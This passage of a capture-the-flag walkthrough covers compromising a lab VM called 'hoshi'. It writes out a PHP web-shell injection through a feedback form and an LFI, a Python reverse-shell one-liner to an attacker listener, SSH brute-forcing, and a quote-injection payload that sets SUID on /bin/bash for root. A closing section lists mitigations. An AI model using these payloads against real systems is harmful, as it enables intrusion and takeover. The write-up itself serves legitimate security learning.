
admin.html file is loaded from LFI
This indicates that the admin.html is connected with admin.php page.
Exploited feedback form to poison a .txt file with PHP code for RCE. I Injected <?php system($_GET['cmd']); ?> into username and feedback fields, appending # to handle filename formatting.
Request fields from Burpsuite Proxy Tab 🔻
1
username=<%3fphp+system($_GET['cmd'])%3b+%3f>#&email=hel@gmai.com&product=demo1&feedback=<%3fphp+system($_GET['cmd'])%3b+%3f>
So now its time to access that php injected code from cmd parameter with admin.html file as I can read it from gift.php and not the admin.php file.
http://10.0.2.57/hoshi/gift.php?file=admin.html&cmd=id
 Inclusion targets poisoned file result on
Inclusion targets poisoned file result on admin.html file
6️⃣ Getting Shell
Upgraded RCE to reverse shell using Python one-liner🔻
http://10.0.2.57/hoshi/gift.php?file=admin.html&cmd=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.0.2.15%22,4444));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27
I caches the response with penelope Tool that lets me get a stabilized shell and give me some more functionality in it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
└─$ penelope -p 4444
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 10.0.2.15
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from hoshi~10.0.2.57-Linux-x86_64 😍️ Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/hoshi~10.0.2.57-Linux-x86_64/2025_08_27-18_05_33-981.log 📜
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
www-data@hoshi:/var/www/html/hoshi$ ls -al
total 12
drwxr-xr-x 2 www-data www-data 4096 Jun 21 05:02 .
drwxr-xr-x 4 www-data www-data 4096 Aug 27 03:10 ..
-rwxr-xr-x 1 www-data www-data 1043 Jun 21 05:02 gift.php
www-data@hoshi:/var/www/html/hoshi$ cd /home
www-data@hoshi:/home$ ls -al
total 12
drwxr-xr-x 3 root root 4096 Apr 11 22:27 .
drwxr-xr-x 18 root root 4096 Mar 18 20:37 ..
drwx------ 2 welcome welcome 4096 Jun 20 13:01 welcome
www-data@hoshi:/home$
I got a username now while enumeration, which is welcome, Let’s brute-force the password for the SSH service with hydra Tool now.

Hydra Tool SSH bruteforce with username welcome
7️⃣ Post-Exploitation Enumeration
Content:
I am inside the welcome user shell and lets look for the sudoers privileges to be a root user 🔻
1
2
3
4
5
6
7
8
welcome@hoshi:/$ sudo -l
Matching Defaults entries for welcome on hoshi:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User welcome may run the following commands on hoshi:
(ALL) NOPASSWD: /usr/bin/python3 /root/12345.py
welcome@hoshi:/$
Let’s execute it and see its functionality here and I am observing that it started a external service on port 12345.
8️⃣ Privilege Escalation
Method Used: Command injection in sudo-allowed Python service.
I executed the service on welcome user with root privileges.
1
2
3
welcome@hoshi:/tmp$ sudo /usr/bin/python3 /root/12345.py
Server listening on port 12345...
Connection from ('10.0.2.15', 60178)
After accessing the service I see a bunch of commands here and the main eye catching command it exec_cmd command here.
1
2
3
4
5
6
7
8
9
10
11
12
└─$ nc 10.0.2.57 12345
conf> help
=== Configuration Shell ===
?/help List available commands
q/quit Exit the shell
read_config Read server configuration
write_config Write to server configuration
list_files List files in /opt directory
check_status Check server status
exec_cmd Execute allowed system commands (e.g., whoami, pwd)
conf>
This lets me execute only a bunch of 4 command that listed down here, But I got a brake-through that exploit this code with single quote ' ⬇️
1
2
3
4
5
6
7
8
conf> exec_cmd "id"
Error: '"id"' not in allowed commands: whoami, pwd, date, id
conf> exec_cmd 'ls
Error: '' not in allowed commands: whoami, pwd, date, id
conf> exec_cmd whoami'ls
/bin/sh: 1: Syntax error: Unterminated quoted string
conf>
And so I used this payload to execute the command internally to make the /bin/bash have SUID permission in it.
1
2
3
4
5
6
7
conf> exec_cmd whoami''`cat /etc/passwd`
sh: 1: whoamiroot:x:0:0:root:/root:/bin/bash: not found
conf> exec_cmd whoami''`chmod u+s /bin/bash`
root
conf>
9️⃣ Root Access
And finally I got EUID root access on this machine and I am root now !!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
welcome@hoshi:/$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1168776 Apr 18 2019 /bin/bash
welcome@hoshi:/$ bash -p
bash-5.0# cd /root
bash-5.0# ls -al
total 52
drwx------ 6 root root 4096 Jun 22 03:51 .
drwxr-xr-x 18 root root 4096 Mar 18 20:37 ..
-rwxr-xr-x 1 root root 5307 Jun 20 10:09 12345.py
lrwxrwxrwx 1 root root 9 Mar 18 21:18 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 4 root root 4096 Apr 4 22:04 .cache
-rw-r--r-- 1 root root 272 Jun 21 05:08 congrats.txt
drwx------ 3 root root 4096 Apr 4 21:00 .gnupg
drwxr-xr-x 3 root root 4096 Mar 18 21:04 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 44 Jun 21 07:28 root.txt
drw------- 2 root root 4096 Apr 4 23:57 .ssh
-rw------- 1 root root 51 Jun 21 07:28 .Xauthority
bash-5.0# cat congrats.txt
Congratulations, Hacker!
You\'ve successfully pwned this target machine! 🎉
Your skills are top-notch, and you\'ve earned ultimate bragging rights.
Keep hacking, keep learning, and check out more challenges at maze-sec.com!
See you in the next challenge!
- Sublarge
bash-5.0#
I am root now !!
🔍 Mitigation
✅ Sanitize user inputs in feedback form (e.g., strip <?php tags) and validate filenames/extensions; disable PHP execution in uploads via .htaccess.
✅ Fix LFI in gift.php with whitelisting or path canonicalization (realpath()); remove unnecessary parameters.
✅ Harden sudo: Run scripts as non-root or use wrappers; patch Python service to properly escape inputs (e.g., shlex.quote). Update Apache/OpenSSH to latest; disable exposure.
✅ Patch versions: Apache >=2.4.62 (current, but monitor CVEs); enable AppArmor/SELinux for containment.
💡 Takeaways
✅ Learned advanced LFI-to-RCE via poisoned files, emphasizing thorough form testing.
✅ Reinforced command injection in custom services; useful for auditing internal tools in real assessments.
✅ Reflections: Comprehensive enumeration (e.g., machine-name directories) speed up discovery; always test quote injections in restricted shells for efficiency.
📌 References
If you have any questions or suggestions, please leave a comment below or DM me on Twitter. Thank you!